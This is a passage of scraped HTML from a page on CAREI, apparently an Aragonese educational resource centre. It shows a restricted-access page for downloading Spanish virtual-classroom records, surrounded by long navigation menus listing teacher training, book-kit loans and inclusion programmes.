href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item menu-item-67856"><a href="https://carei.es/guias-solicitud-escolarizacion/" >Guías para cumplimentar la solicitud de escolarización</a></li><li class="menu-item menu-item-63090"><a href="https://carei.es/haizea/" >HAIZEA</a></li><li class="menu-item menu-item-64877"><a href="https://carei.es/i-jornadas-autonomicas-de-arasaac/" >I Jornadas Autonómicas de ARASAAC</a></li><li class="menu-item menu-item-65374"><a href="https://carei.es/i-jornadas-sobre-la-discapacidad-intelectual/" >I JORNADAS SOBRE LA DISCAPACIDAD INTELECTUAL</a></li><li class="menu-item menu-item-62612"><a href="https://carei.es/ii-jornadas-autonomicas-de-centros-especificos-de-educacion-especial/" >II JORNADAS AUTONÓMICAS DE CENTROS ESPECÍFICOS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-63541"><a href="https://carei.es/iii-jornadas-autonomicas-de-centros-de-educacion-especial/" >III JORNADAS AUTONÓMICAS DE CENTROS DE EDUCACIÓN ESPECIAL</a></li><li class="menu-item menu-item-62710"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo-2/" >INGENIA Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-62478"><a href="https://carei.es/ingenia-workshop-de-elaboracion-de-didacticas-para-el-desarrollo-del-pensamiento-creativo/" >INGENIA: Workshop de elaboración de didácticas para el desarrollo del pensamiento creativo</a></li><li class="menu-item menu-item-291 menu-item-has-children"><a href="https://carei.es/institucionales/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Institucionales <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1055"><a href="https://carei.es/institucionales/programa-desarrollo-de-capacidades/" >Programa Detección y Desarrollo de Capacidades</a></li></ul></li><li class="menu-item menu-item-64426"><a href="https://carei.es/iv-jornadas-autonomicas-de-centros-de-educacion-especial/" >IV Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-62555"><a href="https://carei.es/jornada-autonomica-de-convivencia-y-aprendizaje/" >JORNADA AUTONÓMICA DE CONVIVENCIA Y APRENDIZAJE</a></li><li class="menu-item menu-item-64338"><a href="https://carei.es/jornada-de-participacion-de-la-comunidad-escolar/" >Jornada de participación de la comunidad escolar</a></li><li class="menu-item menu-item-64282"><a href="https://carei.es/jornada-de-sensibilizacion-y-formacion-sobre-la-atencion-educativa-al-alumnado-transexual/" >Jornada de sensibilización y formación sobre la atención educativa al alumnado transexual</a></li><li class="menu-item menu-item-64317"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-para-inspectores-orientadores-y-asesores-de-la-red-de-formacion/" >Jornada formativa sobre convivencia escolar para inspectores, orientadores y asesores de la red de formación</a></li><li class="menu-item menu-item-64728"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion-2/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración</a></li><li class="menu-item menu-item-64397"><a href="https://carei.es/jornada-formativa-sobre-convivencia-escolar-creando-redes-de-colaboracion/" >Jornada formativa sobre convivencia escolar. Creando redes de colaboración.</a></li><li class="menu-item menu-item-61934"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos-2/" >Jornada: PROBLEMAS VISUALES EN LAS AULAS: ENTENDERLOS Y ATENDERLOS</a></li><li class="menu-item menu-item-2190"><a href="https://carei.es/jornadas-autonomicas-de-centros-de-educacion-especial/" >Jornadas Autonómicas de Centros de Educación Especial</a></li><li class="menu-item menu-item-64438"><a href="https://carei.es/64438-2/" >Jornadas autonómicas: La inclusión del alumnado con discapacidad física</a></li><li class="menu-item menu-item-2272"><a href="https://carei.es/jornadas-autonomicas-promocion-de-la-asistencia-al-centro-docente-y-prevencion-del-absentismo-escolar/" >Jornadas Autonómicas: Promoción de la asistencia al centro docente y prevención del absentismo escolar</a></li><li class="menu-item menu-item-62466"><a href="https://carei.es/jornadas-de-intervencion-con-alumnado-programa-desarrollo-de-capacidades/" >Jornadas de intervención con alumnado: Programa Desarrollo de Capacidades</a></li><li class="menu-item menu-item-22370"><a href="https://carei.es/jornadas-de-intervencion-educativa-trastornos-de-espectro-autista/" >Jornadas de intervención educativa: Trastornos de espectro autista</a></li><li class="menu-item menu-item-65185"><a href="https://carei.es/jornadas-formativas/" >Jornadas formativas de cursos anteriores</a></li><li class="menu-item menu-item-63759"><a href="https://carei.es/jornadas-para-la-promocion-de-la-convivencia-y-la-prevencion-del-acoso-escolar-en-aragon/" >Jornadas para la promoción de la   convivencia y la prevención del acoso escolar en Aragón</a></li><li class="menu-item menu-item-62549"><a href="https://carei.es/jornadas-sobre-cultura-del-pensamiento/" >JORNADAS SOBRE CULTURA DEL PENSAMIENTO</a></li><li class="menu-item menu-item-768"><a href="https://carei.es/juegos-tradicionales/" >Juegos tradicionales</a></li><li class="menu-item menu-item-64809"><a href="https://carei.es/katsikas-refugiados-en-grecia-al-calor-del-olvido/" >KATSIKAS: Refugiados en Grecia. Al calor del olvido</a></li><li class="menu-item menu-item-65002"><a href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/" >La dislexia: guía de detección y actuación en el aula</a></li><li class="menu-item menu-item-63552"><a href="https://carei.es/la-ensenanza-del-espanol-l2-en-contextos-escolares/" >LA ENSEÑANZA DEL ESPAÑOL L2 EN CONTEXTOS ESCOLARES</a></li><li class="menu-item menu-item-68504"><a href="https://carei.es/wpbc-my-bookings-listing/" >La lista de mis reservas</a></li><li class="menu-item menu-item-63272"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol/" >La teoría de las Inteligencias múltiples en la enseñanza del español como L2</a></li><li class="menu-item menu-item-64329"><a href="https://carei.es/la-teoria-de-las-inteligencias-multiples-en-la-ensenanza-del-espanol-l2/" >La teoría de las inteligencias múltiples en la enseñanza del español L2</a></li><li class="menu-item menu-item-63206"><a href="https://carei.es/lab-design-for-change-una-metodologia-innovadora-para-empoderar-al-alumnado/" >LAB. Design for Change. Una metodología innovadora para empoderar al alumnado.</a></li><li class="menu-item menu-item-63085"><a href="https://carei.es/leiter-01/" >LEITER.01</a></li><li class="menu-item menu-item-63088"><a href="https://carei.es/leiter-02/" >LEITER.02</a></li><li class="menu-item menu-item-771"><a href="https://carei.es/literatura/" >Literatura</a></li><li class="menu-item menu-item-65657"><a href="https://carei.es/maleta-editorial-ekare-1/" >Maleta Editorial Ekaré 1</a></li><li class="menu-item menu-item-65661"><a href="https://carei.es/maleta-editorial-ekare-2/" >Maleta Editorial Ekaré 2</a></li><li class="menu-item menu-item-65665"><a href="https://carei.es/maletas-cuentos-infantil-y-primaria/" >Maletas de Cuentos para Infantil y Primaria</a></li><li class="menu-item menu-item-963"><a href="https://carei.es/materiales-de-formacion-del-profesorado/" >Materiales de formación del profesorado</a></li><li class="menu-item menu-item-67239"><a href="https://carei.es/materiales-ele-carei/" >Materiales ELE CAREI</a></li><li class="menu-item menu-item-994"><a href="https://carei.es/members/" >Members</a></li><li class="menu-item menu-item-68503"><a href="https://carei.es/wpbc-my-booking/" >Mi reserva</a></li><li class="menu-item menu-item-836"><a href="https://carei.es/interculturalidad/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-838"><a href="https://carei.es/aragon/" >Migración / Solidaridad</a></li><li class="menu-item menu-item-63064"><a href="https://carei.es/mp-r-03-escalas-de-desarrollo-merrill-palmer-revisadas/" >MP-R.03. Escalas de Desarrollo Merrill-Palmer Revisadas</a></li><li class="menu-item menu-item-62527"><a href="https://carei.es/mutilacion_genital_femenina/" >Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62112"><a href="https://carei.es/netq6-networking-en-infantil-de-0-a-6-anos/" >NetQ6 Networking en infantil de 0 a 6 años</a></li><li class="menu-item menu-item-2107"><a href="https://carei.es/nuevo-material/" >Nuevo material</a></li><li class="menu-item menu-item-66217"><a href="https://carei.es/orientacion-para-alumnados-de-bachillerato/" >Orientación para alumnado de Bachillerato</a></li><li class="menu-item menu-item-67913"><a href="https://carei.es/orientacion-universitaria-acpua/" >Orientación universitaria ACPUA</a></li><li class="menu-item menu-item-65274"><a href="https://carei.es/otras-actividades-de-interes/" >OTRAS ACTIVIDADES</a></li><li class="menu-item menu-item-804"><a href="https://carei.es/otros-materiales/" >Otros materiales</a></li><li class="menu-item menu-item-299"><a href="https://carei.es/otrosrecursos/" >Otros recursos</a></li><li class="menu-item menu-item-63942"><a href="https://carei.es/para-saber-mas-sobre-grupos-interactivos-videos/" >Para saber más sobre Grupos Interactivos. Vídeos</a></li><li class="menu-item menu-item-64045"><a href="https://carei.es/documentos-sobre-grupos-interactivos/" >Para saber más. Documentos</a></li><li class="menu-item menu-item-61915"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender-2/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender</a></li><li class="menu-item menu-item-2444"><a href="https://carei.es/pluralismo-cultural-en-nuestras-aulas-una-oportunidad-para-aprender/" >Pluralismo cultural en nuestras aulas. Una oportunidad para aprender.</a></li><li class="menu-item menu-item-2311"><a href="https://carei.es/pre123123123/" >pre</a></li><li class="menu-item menu-item-110"><a href="https://carei.es/programa-de-refuerzo-de-espanol/" >PREs: Presentación e Inscripción</a></li><li class="menu-item menu-item-68170"><a href="https://carei.es/prestamo-del-maletin-bodas-de-sangre/" >Préstamo del maletín «Bodas de sangre»</a></li><li class="menu-item menu-item-61794"><a href="https://carei.es/prestamo-del-maletin-el-corsario-negro/" >Préstamo del maletín «El Corsario Negro»</a></li><li class="menu-item menu-item-2216"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria/" >Préstamo del maletín «Fábulas de Ésopo»</a></li><li class="menu-item menu-item-66982"><a href="https://carei.es/prestamo-del-maletin-matilda/" >Préstamo del maletín «Matilda»</a></li><li class="menu-item menu-item-68162"><a href="https://carei.es/tertulias-literarias-dialogicas-primaria-2/" >Préstamo del maletín «Mitos griegos»</a></li><li class="menu-item menu-item-66988"><a href="https://carei.es/prestamo-del-maletin-mujercitas/" >Préstamo del maletín «Mujercitas»</a></li><li class="menu-item menu-item-61791"><a href="https://carei.es/prestamo-del-maletin-simbad-el-marino/" >Préstamo del maletín «Simbad el marino»</a></li><li class="menu-item menu-item-63055"><a href="https://carei.es/prestamo-escalas-de-desarrollo-merrill-palmer-revisadas/" >Préstamo Escalas de desarrollo Merrill-Palmer Revisadas. MP-R.01</a></li><li class="menu-item menu-item-63312"><a href="https://carei.es/prestamo-libros-cinco-horas-con-mario/" >Préstamo libros Cinco horas con Mario</a></li><li class="menu-item menu-item-66825"><a href="https://carei.es/prestamo-maletin-el-medallon-perdido/" >Préstamo maletín «El medallón perdido»</a></li><li class="menu-item menu-item-61803"><a href="https://carei.es/prestamo-maletin-frankenstein/" >Préstamo maletín «Frankenstein»</a></li><li class="menu-item menu-item-61797"><a href="https://carei.es/prestamo-maletin-la-odisea/" >Préstamo maletín «La Odisea»</a></li><li class="menu-item menu-item-61806"><a href="https://carei.es/prestamo-maletin-la-vuelta-al-mundo-en-80-dias/" >Préstamo maletín «La vuelta al mundo en 80 días»</a></li><li class="menu-item menu-item-66815"><a href="https://carei.es/prestamo-maletin-los-gigantes-de-la-luna/" >Préstamo maletín «Los gigantes de la luna»</a></li><li class="menu-item menu-item-61818"><a href="https://carei.es/prestamo-maletin-oliver-twist/" >Préstamo maletín «Oliver Twist»</a></li><li class="menu-item menu-item-61809"><a href="https://carei.es/prestamo-maletin-romeo-y-julieta/" >Préstamo maletín «Romeo y Julieta»</a></li><li class="menu-item menu-item-61800"><a href="https://carei.es/prestamo-maletin-tom-swayer/" >Préstamo maletín «Tom Swayer»</a></li><li class="menu-item menu-item-66727"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-66820"><a href="https://carei.es/prestamo-maletin-tras-las-huellas-del-ingles-2/" >Préstamo maletín «Tras las huellas del inglés»</a></li><li class="menu-item menu-item-63326"><a href="https://carei.es/prestamo-maletin-aprendiendo-contigo/" >Préstamo maletín Aprendiendo contigo</a></li><li class="menu-item menu-item-63323"><a href="https://carei.es/prestamo-maletin-aprendizaje-dialogico-en-la-sociedad-de-la-informacion/" >Préstamo maletín Aprendizaje dialógico en la sociedad de la información</a></li><li class="menu-item menu-item-62724"><a href="https://carei.es/prestamo-maletin-don-quijote/" >Préstamo maletín DON QUIJOTE</a></li><li class="menu-item menu-item-63305"><a href="https://carei.es/prestamo-maletin-el-principito/" >Préstamo maletín El Principito</a></li><li class="menu-item menu-item-62732"><a href="https://carei.es/prestamo-maletin-la-metamorfosis/" >Préstamo maletín LA METAMORFOSIS</a></li><li class="menu-item menu-item-61848"><a href="https://carei.es/prestamo-maletin-lazarillo-de-tormes/" >Préstamo maletín Lazarillo de Tormes</a></li><li class="menu-item menu-item-61845"><a href="https://carei.es/prestamo-maletin-leyendas-de-becquer/" >Préstamo maletín Leyendas de Bécquer</a></li><li class="menu-item menu-item-63320"><a href="https://carei.es/prestamo-maletin-principios-y-recetas-para-educar-a-los-mas-pequenos/" >Préstamo maletín Principios y recetas para educar a los más pequeños.</a></li><li class="menu-item menu-item-62736"><a href="https://carei.es/prestamo-maletin-viaje-al-centro-de-la-tierra/" >Préstamo maletín VIAJE AL CENTRO DE LA TIERRA</a></li><li class="menu-item menu-item-63060"><a href="https://carei.es/prestamo-mp-r-02-escalas-de-desarrollo-merril-palmer/" >Préstamo MP-R.02. Escalas de Desarrollo Merril-Palmer</a></li><li class="menu-item menu-item-61787"><a href="https://carei.es/prestamos-del-maletin-estampas-de-platero-y-yo/" >Préstamos del maletín «Estampas de Platero y yo»</a></li><li class="menu-item menu-item-67846"><a href="https://carei.es/programa-auna/" >Programa AÚNA</a></li><li class="menu-item menu-item-63097"><a href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" >Programa Aúna: Participación y actuaciones educativas de éxito</a></li><li class="menu-item menu-item-65438"><a href="https://carei.es/programa-de-lengua-arabe/" >Programa de Lengua Árabe y Cultura Marroquí (LACM)</a></li><li class="menu-item menu-item-65435"><a href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/" >Programa de Lengua, Cultura y Civilización Rumana (LCCR)</a></li><li class="menu-item menu-item-67604"><a href="https://carei.es/programa-de-mediacion-intercultural/" >PROGRAMA DE MEDIACIÓN INTERCULTURAL</a></li><li class="menu-item menu-item-67560"><a href="https://carei.es/programa-de-refuerzo-de-espanol-pres/" >PROGRAMA DE REFUERZO DE ESPAÑOL (PREs)</a></li><li class="menu-item menu-item-65673"><a href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/" >Programa para la Prevención del Absentismo Escolar</a></li><li class="menu-item menu-item-65537"><a href="https://carei.es/otros-programas/" >PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</a></li><li class="menu-item menu-item-65427"><a href="https://carei.es/programas-de-otras-lenguas-extranjeras/" >PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</a></li><li class="menu-item menu-item-65738"><a href="https://carei.es/protocolo-acoso-escolar-2/" >PROTOCOLO DE ACOSO ESCOLAR</a></li><li class="menu-item menu-item-66290"><a href="https://carei.es/proyecto-erre-que-erre/" >Proyecto Erre que erre</a></li><li class="menu-item menu-item-65520"><a href="https://carei.es/proyecto-scobe/" >Proyecto Scobe</a></li><li class="menu-item menu-item-66596"><a href="https://carei.es/prueba/" >Prueba</a></li><li class="menu-item menu-item-67786"><a href="https://carei.es/pruebas_de_evaluacion/" >Pruebas de evaluación</a></li><li class="menu-item menu-item-1851 menu-item-has-children"><a href="https://carei.es/quercus-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Quercus 2 <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1877"><a href="https://carei.es/quercus-2/anadir-nuevo-centro/" >Añadir nuevo centro</a></li><li class="menu-item menu-item-2022"><a href="https://carei.es/quercus-2/buscar-caso/" >Buscar caso</a></li><li class="menu-item menu-item-1984"><a href="https://carei.es/quercus-2/modificar-caso/" >Modificar Caso</a></li><li class="menu-item menu-item-2075"><a href="https://carei.es/quercus-2/modificar-centro/" >Modificar centro</a></li><li class="menu-item menu-item-1849"><a href="https://carei.es/quercus-2/nuevo-caso-con-alumnos/" >Nuevo caso con alumnos</a></li><li class="menu-item menu-item-1861"><a href="https://carei.es/quercus-2/nuevo-caso-con-un-centro/" >Nuevo caso con un centro</a></li><li class="menu-item menu-item-1872"><a href="https://carei.es/quercus-2/nuevo-centro-en-quercus/" >Nuevo centro en Quercus</a></li><li class="menu-item menu-item-2025"><a href="https://carei.es/quercus-2/resultado-busqueda/" >Resultado de la búsqueda</a></li></ul></li><li class="menu-item menu-item-1070"><a href="https://carei.es/quienes-somos/" >Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</a></li><li class="menu-item menu-item-785"><a href="https://carei.es/recorte-de-prensa-publicado-en-goza-zaragoza/" >Recorte de prensa publicado en «goza Zaragoza»</a></li><li class="menu-item menu-item-67581"><a href="https://carei.es/recursos/" >RECURSOS</a></li><li class="menu-item menu-item-64926"><a href="https://carei.es/recursos-de-inteligencia-emocional/" >Recursos de Inteligencia emocional</a></li><li class="menu-item menu-item-64477"><a href="https://carei.es/recursos-en-educacion-para-la-salud/" >Recursos en educación para la salud</a></li><li class="menu-item menu-item-64479"><a href="https://carei.es/recursos-en-igualdad-y-prevencion-de-la-violencia-de-genero/" >Recursos en igualdad y prevención de la violencia de género</a></li><li class="menu-item menu-item-67665"><a href="https://carei.es/recursos-para-alumnado-tea/" >Recursos para alumnado TEA</a></li><li class="menu-item menu-item-64558"><a href="https://carei.es/recursos-para-la-educacion-socioemocional/" >Recursos para la educación socioemocional</a></li><li class="menu-item menu-item-62694"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Huesca)</a></li><li class="menu-item menu-item-62594"><a href="https://carei.es/recursos-para-la-ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva-utrillas-teruel/" >Recursos para la Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva (Utrillas, Teruel)</a></li><li class="menu-item menu-item-834"><a href="https://carei.es/integracion-interculturalidad/" >Recursos para trabajar la integración y la interculturalidad</a></li><li class="menu-item menu-item-65216"><a href="https://carei.es/recursos-diversidad-sexual/" >Recursos sobre diversidad sexual</a></li><li class="menu-item menu-item-64498"><a href="https://carei.es/recursos-sobre-mutilacion-genital-femenina/" >Recursos sobre Mutilación Genital Femenina</a></li><li class="menu-item menu-item-62793"><a href="https://carei.es/recursos-y-materiales-para-la-ensenanza-del-espanol-como-segunda-lengua/" >Recursos y materiales para la enseñanza del español como segunda lengua</a></li><li class="menu-item menu-item-68496"><a href="https://carei.es/wpbc-booking-received/" >Reserva recibida</a></li><li class="menu-item menu-item-64537"><a href="https://carei.es/recursos-sobre-resolucion-de-conflictos/" >Resolución de conflictos</a></li><li class="menu-item menu-item-67843"><a href="https://carei.es/rosa-arjo-maestra/" >Rosa Arjó, maestra</a></li><li class="menu-item menu-item-67602"><a href="https://carei.es/saber-mas-sobre-mediacion/" >Saber más sobre mediación</a></li><li class="menu-item menu-item-292"><a href="https://carei.es/biblioteca/" >Sala de Recursos del CAREI</a></li><li class="menu-item menu-item-67550"><a href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/" >Sello de Centro Promotor de Igualdad y Convivencia Positiva</a></li><li class="menu-item menu-item-62002"><a href="https://carei.es/seminario-para-docentes-de-centros-de-atencion-preferente-tea/" >Seminario para docentes de centros de atención preferente TEA</a></li><li class="menu-item menu-item-64433"><a href="https://carei.es/seminario-para-profesorado-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado de aulas de desarrollo de capacidades</a></li><li class="menu-item menu-item-63504"><a href="https://carei.es/seminario-para-profesorado-del-programa-de-aulas-de-desarrollo-de-capacidades/" >Seminario para profesorado del Programa de Aulas de Desarrollo de Capacidades</a></li><li class="menu-item menu-item-62300"><a href="https://carei.es/seminario-profesorado-aulas-desarrollo-de-capacidades/" >Seminario Profesorado Aulas Desarrollo de Capacidades</a></li><li class="menu-item menu-item-1286"><a href="https://carei.es/slider/" >Slider</a></li><li class="menu-item menu-item-65647"><a href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/" >Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</a></li><li class="menu-item menu-item-61738"><a href="https://carei.es/tertulias-literarias-dialogicas/" >Tertulias literarias</a></li><li class="menu-item menu-item-778"><a href="https://carei.es/textos-para-la-sensibilizacion/" >Textos para la sensibilización</a></li><li class="menu-item menu-item-64527"><a href="https://carei.es/recursos-sobre-transexualidad/" >Transexualidad</a></li><li class="menu-item menu-item-64778"><a href="https://carei.es/videos-formacion-tea/" >Vídeos formación TEA</a></li><li class="menu-item menu-item-63069"><a href="https://carei.es/wisc-iv-01/" >WISC-IV. 01</a></li><li class="menu-item menu-item-63072"><a href="https://carei.es/wisc-02/" >WISC.02</a></li><li class="menu-item menu-item-63907"><a href="https://carei.es/workshop-enriquecimiento-del-aprendizaje-para-todo-el-alumnado/" >Workshop. Enriquecimiento del aprendizaje para todo el alumnado</a></li><li class="menu-item menu-item-63029"><a href="https://carei.es/juegas-conmigo-las-potencialidades-sociales-y-ludicas-en-ninos-y-jovenes-con-tea/" >¿Juegas conmigo? Las potencialidades sociales y lúdicas en niños y jóvenes con TEA</a></li><li class="menu-item menu-item-289"><a href="https://carei.es/mediacion-intercultural/" >¿Qué es el Programa de Mediación Intercultural?</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8 col-md-push-2">
                    
		<div class="post-nav-top parent-return parent-1118 clearfix">
		<p class="col-md-12"><i class="fa fa-arrow-circle-up"></i> Volver a <a class="parent-return-link" href="https://carei.es/aula-virtual-de-espanol/">Aula Virtual de Español (AVE)</a></p>
    </div>
    

<div id="post-2249" class="clearfix post post-2249 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Descargar registros AVE			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        <div class="members-access-error">
<p class="restricted">No tiene permisos suficientes para acceder a este contenido. Lamentamos las molestias</p>
</div>
								</div>
		
			</div>
</div>





            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-2 col-md-pull-8">

	
    <div id="quadmenu_widget-2" class="sidebar-wrap widget_quadmenu_widget"><nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="inherit" data-theme="default_theme" data-unwrap="0" >
	<div class="quadmenu-container">
	<div id="quadmenu_0">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
